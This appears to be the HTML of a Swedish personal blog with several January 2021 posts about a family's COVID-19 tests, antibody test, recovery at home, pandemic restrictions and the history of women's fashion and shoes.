<figure id="attachment_40621" aria-describedby="caption-attachment-40621" style="width: 1030px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3595-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40621 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3595-1030x773.jpeg" alt="" width="1030" height="773" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3595-1030x773.jpeg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3595-400x300.jpeg 400w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3595-768x576.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3595-1536x1152.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3595-2048x1536.jpeg 2048w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-40621" class="wp-caption-text">Här ska spanjoren testas. Jag är den friska kuriren som hämtar testpaketen på apoteket och sedan lämnar in dem igen.</figcaption></figure>
<figure id="attachment_40624" aria-describedby="caption-attachment-40624" style="width: 773px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3591-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40624 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3591-773x1030.jpeg" alt="" width="773" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3591-773x1030.jpeg 773w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3591-225x300.jpeg 225w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3591-768x1024.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3591-1152x1536.jpeg 1152w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3591-1536x2048.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3591-scaled.jpeg 1920w" sizes="auto, (max-width: 773px) 100vw, 773px" /></a><figcaption id="caption-attachment-40624" class="wp-caption-text">Den här skärmen tryckte jag glatt på utan handskar eller eftertanke.</figcaption></figure>
<figure id="attachment_40635" aria-describedby="caption-attachment-40635" style="width: 773px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3659-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40635 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3659-773x1030.jpeg" alt="" width="773" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3659-773x1030.jpeg 773w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3659-225x300.jpeg 225w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3659-768x1024.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3659-1152x1536.jpeg 1152w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3659-1536x2048.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3659-scaled.jpeg 1920w" sizes="auto, (max-width: 773px) 100vw, 773px" /></a><figcaption id="caption-attachment-40635" class="wp-caption-text">Här är det min djefla man som ska stoppa topsar i svalg och näsa och spotta i en kopp och se till att få ner lite DNA i provröret.</figcaption></figure>
<p>TÄÄÄÄNK om man samtidigt med coronatestet kunde ha fått lämna in provet till nån släktforskningssajt. Jag längtar så himla mycket efter en förmögen, helt okänd gammelmoster utan arvingar.</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/Sc9gWP_9dBI" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<figure id="attachment_40623" aria-describedby="caption-attachment-40623" style="width: 773px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3593-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40623 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3593-773x1030.jpeg" alt="" width="773" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3593-773x1030.jpeg 773w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3593-225x300.jpeg 225w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3593-768x1024.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3593-1152x1536.jpeg 1152w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3593-1536x2048.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3593-scaled.jpeg 1920w" sizes="auto, (max-width: 773px) 100vw, 773px" /></a><figcaption id="caption-attachment-40623" class="wp-caption-text">Visst ser det lite provisoriskt ut?</figcaption></figure>
<p>Den där lådan fylldes av testpåsar på bara ett par timmar, berättade apotekspersonalen.</p>
<p>– Vi lämnar ut ungefär ungefär 180 test per timme just nu, sa de.</p>
<p>Jag svarade genom att bara gapa av förvåning. Fast det såg de ju inte, där jag stod i mitt fina munskydd.</p>
<figure id="attachment_40626" aria-describedby="caption-attachment-40626" style="width: 773px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3573-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40626 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3573-773x1030.jpeg" alt="" width="773" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3573-773x1030.jpeg 773w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3573-225x300.jpeg 225w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3573-768x1024.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3573-1152x1536.jpeg 1152w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3573-1536x2048.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3573-scaled.jpeg 1920w" sizes="auto, (max-width: 773px) 100vw, 773px" /></a><figcaption id="caption-attachment-40626" class="wp-caption-text">Så här umgicks vi under de dagar när ungdomarna var sjuka och vi andra inte: matleverans via pinne. (Det är kantareller och vitlök i påsen.)</figcaption></figure>
<figure id="attachment_40627" aria-describedby="caption-attachment-40627" style="width: 1030px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3765-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40627 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3765-1030x773.jpeg" alt="" width="1030" height="773" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3765-1030x773.jpeg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3765-400x300.jpeg 400w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3765-768x576.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3765-1536x1152.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3765-2048x1536.jpeg 2048w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-40627" class="wp-caption-text">Lite tvärtom var det några dagar senare när vi var sjuka och ungdomarna hade tillfrisknat: jag orkade gå till balkongdörren men inte nerför trapporna och stod som en Rapunsel där uppe och tog emot livsnödvändig rödbetssallad.</figcaption></figure>
<figure id="attachment_40629" aria-describedby="caption-attachment-40629" style="width: 1030px" class="wp-caption alignright"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3772-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40629 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3772-1030x773.jpeg" alt="" width="1030" height="773" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3772-1030x773.jpeg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3772-400x300.jpeg 400w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3772-768x576.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3772-1536x1152.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3772-2048x1536.jpeg 2048w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-40629" class="wp-caption-text">På julafton samlades vi fyra i vardagsrummet och orkade ingenting. Någon sa ”vi borde väl sätta på Kallijanka” – men juligare än så blev det inte.</figcaption></figure>
<p>Något av det jättekonstigaste var att Tjugosexåringen inte lyckades få positivt testresultat. Hon var precis lika sjuk som vi andra, hon hånglade med sin spanjor och hade alla symtom som vi andra – men fick tillbaka två negativa svar. Så igår gjorde hon ett antikroppstest.</p>
<figure id="attachment_40631" aria-describedby="caption-attachment-40631" style="width: 1030px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3935-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40631 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3935-1030x773.jpeg" alt="" width="1030" height="773" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3935-1030x773.jpeg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3935-400x300.jpeg 400w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3935-768x576.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3935-1536x1152.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3935-2048x1536.jpeg 2048w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-40631" class="wp-caption-text">Vi åkte ut i ottan och kände oss som de sista överlevande på jorden.</figcaption></figure>
<figure id="attachment_40632" aria-describedby="caption-attachment-40632" style="width: 1030px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3941-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40632 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3941-1030x773.jpeg" alt="" width="1030" height="773" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3941-1030x773.jpeg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3941-400x300.jpeg 400w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3941-768x576.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3941-1536x1152.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3941-2048x1536.jpeg 2048w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-40632" class="wp-caption-text">Ett helt rör tömdes ur Tjusexåringens arm medan jag tjattrade på som en skjutjärnsjournalist.</figcaption></figure>
<p>– När ska ni börja vaccinera?<br />
– Plus 90 kommer nästa vecka och två veckor senare kommer plus 75. Sedan kommer riskgrupperna. Och så ska ju alla komma in igen och få spruta nummer två.<br />
– Har ni beordrat dem att komma hit?<br />
– Ja, vi har skickat brev.<br />
– När tror ni att vi vanliga (felåt) dödliga kan ringa och säga ”hallå, vaccinera mig pronto”?<br />
– Ptjaaaaa. Kanske under senvåren?<br />
– Kul!</p>
<p>Det hela var en mycket trevlig upplevelse och vi kände att vi skulle kunna göra antikroppstest varje dag bara för att få prata med den trevliga personalen.<a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/testsvar_antikroppar_ida.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-40633 aligncenter" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/testsvar_antikroppar_ida.jpg" alt="" width="628" height="526" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/testsvar_antikroppar_ida.jpg 628w, https://lotten.se/wordpress/wp-content/uploads/2021/01/testsvar_antikroppar_ida-358x300.jpg 358w" sizes="auto, (max-width: 628px) 100vw, 628px" /></a></p>
<p>Och så blev ju resultatet så himla positivt.</p>
<p>Nu är Tjugotreåringen tillbaka på Gotland med sprillans nya antikroppar medan vi andra fem i solidaritet med andra fortsätter att hålla avstånd och sköta oss på alla upptänkliga sätt. Vi tränar genom att springa eller gå i skogen och göra massa gymnastiska övningar i källaren, och ser till att äta jättegod mat, dricka jättegott vin och se på jättedåliga filmer.</p>
<p>Inte ett dugg konstigt!</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2021/01/covidtest-antikroppstest-och-vaccin.html" data-a2a-title="Covidtest, antikroppstest och vaccin"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2021%2F01%2Fcovidtest-antikroppstest-och-vaccin.html&amp;linkname=Covidtest%2C%20antikroppstest%20och%20vaccin" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2021%2F01%2Fcovidtest-antikroppstest-och-vaccin.html&amp;linkname=Covidtest%2C%20antikroppstest%20och%20vaccin" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2021/01/covidtest-antikroppstest-och-vaccin.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>49 kommentarer</a></span>		</div>
	</article>
	</div><div class="post-40606 post type-post status-publish format-standard has-post-thumbnail hentry category-bloggen tag-corona tag-konvalescens tag-stolleprov entry">
		<div class="featured-image"><a href="https://lotten.se/2021/01/pa-battringsvagen.html" tabindex="-1">På bättringsvägen<img width="920" height="400" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/iStock-1204033162-920x400-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/iStock-1204033162-920x400-1.jpg 920w, https://lotten.se/wordpress/wp-content/uploads/2021/01/iStock-1204033162-920x400-1-470x204.jpg 470w, https://lotten.se/wordpress/wp-content/uploads/2021/01/iStock-1204033162-920x400-1-768x334.jpg 768w" sizes="auto, (max-width: 920px) 100vw, 920px" /></a></div>	<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2021/01/pa-battringsvagen.html">På bättringsvägen</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2021/01'>10 januari 2021 15:47</a></span></span>		</div>
		<div class="post-content">
			<p>Medan alla i <a href="https://lotten.se/2021/01/det-galler-att-fokusera-pa-det-viktiga.html">förra kommentatorsbåset</a> diskuterade kål och ärtskockor, fortsatte jag att fascinerat kolla på århundradenas dammode och samtidigt följa de dödliga stolligheterna som Trumpen och hans anhängare ägnade sig åt i Washington. Jag rättade dessutom uppgifter och pluggade inför min egen tenta i filmhistoria som ska lämnas in den 15 januari – och så gick jag på promenader.</p>
<figure id="attachment_40610" aria-describedby="caption-attachment-40610" style="width: 1030px" class="wp-caption alignright"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/snow_etuna_10jan2021.jpg"><img loading="lazy" decoding="async" class="size-large wp-image-40610" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/snow_etuna_10jan2021-1030x574.jpg" alt="" width="1030" height="574" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/snow_etuna_10jan2021-1030x574.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/snow_etuna_10jan2021-470x262.jpg 470w, https://lotten.se/wordpress/wp-content/uploads/2021/01/snow_etuna_10jan2021-768x428.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/snow_etuna_10jan2021-1536x856.jpg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/snow_etuna_10jan2021-2048x1142.jpg 2048w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-40610" class="wp-caption-text">Inte så färgglatt, men frisk luft och ljuvligt snöfall samt –2 °C!</figcaption></figure>
<p>Och därför kommer nu en kort redogörelse för hur det känns att vara konvalesche… konvalesk… att få tillbaka krafterna och tillfriskna från covid-19. Någon borde faktiskt återinrätta 1800-talets konvalescenthem (där satt stavningen!) för alla oss tröttingar som bara  vill sova, titta i taket, vila, äta, kolla på en film och sova lite mer. Ur NE:</p>
<blockquote><p>”Konvalescenthem var vanliga till och med 1970-talet; de placerades gärna i naturskön trakt och med en verksamhet som byggde på god och närande mat, hög och ren luft samt skogspromenader, på sina håll också badbehandling och sjukgymnastik.”</p></blockquote>
<p>Fast detta tycker jag nog bara för att det finns så många vackra, svartvita foton från ståtliga, men nu nedlagda och rivna châteauer.</p>
<figure id="attachment_40609" aria-describedby="caption-attachment-40609" style="width: 955px" class="wp-caption alignright"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/sodertelje_moenaryds_konvalecenthem_160603_955.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-40609" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/sodertelje_moenaryds_konvalecenthem_160603_955.jpg" alt="" width="955" height="599" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/sodertelje_moenaryds_konvalecenthem_160603_955.jpg 955w, https://lotten.se/wordpress/wp-content/uploads/2021/01/sodertelje_moenaryds_konvalecenthem_160603_955-470x295.jpg 470w, https://lotten.se/wordpress/wp-content/uploads/2021/01/sodertelje_moenaryds_konvalecenthem_160603_955-768x482.jpg 768w" sizes="auto, (max-width: 955px) 100vw, 955px" /></a><figcaption id="caption-attachment-40609" class="wp-caption-text">Måsnaryds konvalecenthem utanför Södertälje.</figcaption></figure>
<figure id="attachment_40607" aria-describedby="caption-attachment-40607" style="width: 436px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/Stockholms_konvalescenthem_Stortorp.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-40607" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/Stockholms_konvalescenthem_Stortorp.jpg" alt="" width="436" height="305" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/Stockholms_konvalescenthem_Stortorp.jpg 436w, https://lotten.se/wordpress/wp-content/uploads/2021/01/Stockholms_konvalescenthem_Stortorp-429x300.jpg 429w" sizes="auto, (max-width: 436px) 100vw, 436px" /></a><figcaption id="caption-attachment-40607" class="wp-caption-text">Stockholms konvalescenthem Stortorp.</figcaption></figure>
<figure id="attachment_40608" aria-describedby="caption-attachment-40608" style="width: 1030px" class="wp-caption alignright"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/67753432_1345724192247206_8303925057537703936_o.jpg"><img loading="lazy" decoding="async" class="size-large wp-image-40608" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/67753432_1345724192247206_8303925057537703936_o-1030x753.jpg" alt="" width="1030" height="753" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/67753432_1345724192247206_8303925057537703936_o-1030x753.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/67753432_1345724192247206_8303925057537703936_o-410x300.jpg 410w, https://lotten.se/wordpress/wp-content/uploads/2021/01/67753432_1345724192247206_8303925057537703936_o-768x562.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/67753432_1345724192247206_8303925057537703936_o-1536x1124.jpg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/67753432_1345724192247206_8303925057537703936_o.jpg 2048w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-40608" class="wp-caption-text">Yxe konvalescenthem utanför Örebro.</figcaption></figure>
<p>I sammanhanget måste jag nu tala om att man faktiskt enligt alla tillgängliga källor kan uttala konvalescent som [kånvale <span class="uttalstext">∫ent], där ∫ är ett ljust sje-ljud. Jag har provat nu ett par gånger, och känner mig precis som <a href="https://youtu.be/SXcNBDCNzaY">Sean</a> [∫aan] Connery. Kånvallescheent.</span></p>
<p>Pandemirestriktionerna står som spön i backen och överallt undrar man hur skolorna nu ska kunna vädra hela tiden (i januari) när fönstren inte ens är öppningsbara, varför man rekommenderar halvklass men inte talar om vem som ska ha hand om andra halvan, säger till lärarna att sprida ut bänkarna i klassrummen (!) och framför allt se till att nästan ingen äter samtidigt som nån annan. (Ja, jag har många lärarkompisar som är smått konfunderade.)</p>
<p>Och hur mår ni alla?</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2021/01/pa-battringsvagen.html" data-a2a-title="På bättringsvägen"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2021%2F01%2Fpa-battringsvagen.html&amp;linkname=P%C3%A5%20b%C3%A4ttringsv%C3%A4gen" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2021%2F01%2Fpa-battringsvagen.html&amp;linkname=P%C3%A5%20b%C3%A4ttringsv%C3%A4gen" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2021/01/pa-battringsvagen.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>40 kommentarer</a></span>		</div>
	</article>
	</div><div class="post-40582 post type-post status-publish format-standard has-post-thumbnail hentry category-bloggen tag-corona tag-galet tag-mode tag-pandemi tag-skor entry">
		<div class="featured-image"><a href="https://lotten.se/2021/01/det-galler-att-fokusera-pa-det-viktiga.html" tabindex="-1">Det gäller att fokusera på det viktiga<img width="1226" height="548" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/Cooper_2020_Neill_NYTimes.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/Cooper_2020_Neill_NYTimes.jpg 1226w, https://lotten.se/wordpress/wp-content/uploads/2021/01/Cooper_2020_Neill_NYTimes-470x210.jpg 470w, https://lotten.se/wordpress/wp-content/uploads/2021/01/Cooper_2020_Neill_NYTimes-1030x460.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/Cooper_2020_Neill_NYTimes-768x343.jpg 768w" sizes="auto, (max-width: 1226px) 100vw, 1226px" /></a></div>	<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2021/01/det-galler-att-fokusera-pa-det-viktiga.html">Det gäller att fokusera på det viktiga</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2021/01'>6 januari 2021 19:48</a></span></span>		</div>
		<div class="post-content">
			<p>Vilken soppa! Allt i hela världen är ju helt galet! Corona galopperar och muterar och vårdpersonalen vädjar förgäves!</p>
<p>Svenska makthavare och politiker åker på semester utomlands och påstår att de inte alls måste föregå med gott exempel medan stackars skolever i England går i skolan<a href="https://www.svd.se/johnsons-nya-u-svang-vacker-britternas-ilska"><em> i en dag</em></a> efter jullovet, varefter nya order kommer och alla skolorna stänger pronto. När den brittiska vårdpersonalen inte hinner vaccinera folk kan inte pensionerade läkare och tandläkare hoppa in och hjälpa till eftersom de då bl.a. <a href="https://www.bbc.com/news/uk-55516277">måste ha gått en speciell kurs i konflikthantering</a>.</p>
<p>I USA ringer Trumpen till folk och ber dem valfuska åt honom och en apotekare <a href="https://www.nytimes.com/2020/12/31/us/spoiled-vaccine-doses-pharmacist-arrested.html">förstörde 500</a> vaccindoser eftersom han var fullt och fast övertygad om att vaccinet skulle sabotera allas DNA. I Tyskland stängdes nästan allt redan den 15 december 2020 – utan märkbar effekt trots att ju tyskar vanligtvis har ordning på allt.</p>
<p>I Italien tar kreativa elever Zoom-aversionen till en ny nivå, när de protesterar genom att i den italienska ”vintern” placera <a href="https://money.yahoo.com/italian-pupil-protests-school-closure-151116567.html">skolbänkar utanför skolorna</a> och där sitta och stirra in i datorerna.</p>
<figure id="attachment_40583" aria-describedby="caption-attachment-40583" style="width: 1030px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/italien-corona_skola_protest.jpg"><img loading="lazy" decoding="async" class="wp-image-40583 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/italien-corona_skola_protest-1030x671.jpg" alt="" width="1030" height="671" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/italien-corona_skola_protest-1030x671.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/italien-corona_skola_protest-460x300.jpg 460w, https://lotten.se/wordpress/wp-content/uploads/2021/01/italien-corona_skola_protest-768x501.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/italien-corona_skola_protest.jpg 1534w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a><figcaption id="caption-attachment-40583" class="wp-caption-text">Lite svårt att göra samma sak i Sveriges nollgradiga gråvinter.</figcaption></figure>
<p>Så då kan man väl i början av januari år 2021, fokusera på … modekläder? Ja! Nåt i sammanhanget banalt och roligt! Helt pandemi-ickerelaterat!</p>
<p>Det cirkulerar på internet en jättefin sammanställning över <a href="https://imgur.com/r/TheWayWeWere/J3BiD">kvinnomodet 1794–1970</a>, vilket är hur irriterande som helst. Varför sätter sig inte några och tecknar 1970–2020 och fyller på med det manliga modet när de ändå håller på?</p>
<p>Men okej. Kolla nu på fluffet, tygåtgången, korsetterna, absurditeten, snörningen, idiotin och fan och hans moster och se vad som inte syns förrän ungefär 1910. Klicka på bilderna en eller två gånger så flärpas de upp.</p>
<p>(Se vilket skönt mode det var 1795–1818, med midjan placerad strax under bysten. Nattlinne hela dan, liksom.)</p>
<p><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/kvinnomode1-scaled.jpg"><img loading="lazy" decoding="async" class="size-large wp-image-40586 aligncenter" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/kvinnomode1-231x1030.jpg" alt="" width="231" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/kvinnomode1-231x1030.jpg 231w, https://lotten.se/wordpress/wp-content/uploads/2021/01/kvinnomode1-67x300.jpg 67w, https://lotten.se/wordpress/wp-content/uploads/2021/01/kvinnomode1-344x1536.jpg 344w, https://lotten.se/wordpress/wp-content/uploads/2021/01/kvinnomode1-459x2048.jpg 459w" sizes="auto, (max-width: 231px) 100vw, 231px" /></a><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/kvinnomode2-scaled.jpg"><img loading="lazy" decoding="async" class="size-large wp-image-40587 aligncenter" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/kvinnomode2-261x1030.jpg" alt="" width="261" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/kvinnomode2-261x1030.jpg 261w, https://lotten.se/wordpress/wp-content/uploads/2021/01/kvinnomode2-76x300.jpg 76w" sizes="auto, (max-width: 261px) 100vw, 261px" /></a></p>
<p>Skorna! Skorna är liksom inte viktiga. Och ändå lägger vi ju så stor vikt vid just skorna.</p>
<p>Så nu är min fråga till er, alla människor – män som kvinnor – kommer vi att sakna att vingla omkring på de absurt högklackade skorna som förmodligen alla kommer att låta stå kvar och damma igen i garderober, källare och skolådor under 2021?</p>
<p>Bonus: en bild från 2001, när jag i vår hall valde att visa upp sparade skor från 1870 till 1972.</p>
<figure id="attachment_40590" aria-describedby="caption-attachment-40590" style="width: 566px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/skorna.jpg"><img loading="lazy" decoding="async" class="wp-image-40590 size-full" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/skorna.jpg" alt="" width="566" height="214" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/skorna.jpg 566w, https://lotten.se/wordpress/wp-content/uploads/2021/01/skorna-470x178.jpg 470w" sizes="auto, (max-width: 566px) 100vw, 566px" /></a><figcaption id="caption-attachment-40590" class="wp-caption-text">Med bonusattiraljer som en gammal snabbtelefon, mammas barnskor från 1930-talet, en mobiltelefon från 1989, en ensam barnsko från 1960-talet, en livsfarlig clic-clac samt en hjälm från andra världskriget. Självklart.</figcaption></figure>
<p>Ytterligare bonus!</p>
<figure id="attachment_40595" aria-describedby="caption-attachment-40595" style="width: 702px" class="wp-caption alignleft"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/1921.jpg"><img loading="lazy" decoding="async" class="wp-image-40595 size-full" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/1921.jpg" alt="" width="702" height="188" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/1921.jpg 702w, https://lotten.se/wordpress/wp-content/uploads/2021/01/1921-470x126.jpg 470w" sizes="auto, (max-width: 702px) 100vw, 702px" /></a><figcaption id="caption-attachment-40595" class="wp-caption-text">Tidningsklipp från N.Y. Tribune den 2 januari 1920. <a href="https://www.snopes.com/uploads/2020/12/New_York_Tribune_Fri__Jan_2__1920_.pdf">Källa</a>.</figcaption></figure>
<hr />
<h3>En timme senare: Galenskaperna i USA eskalerar. Men alla har bekväma skor på sig.</h3>
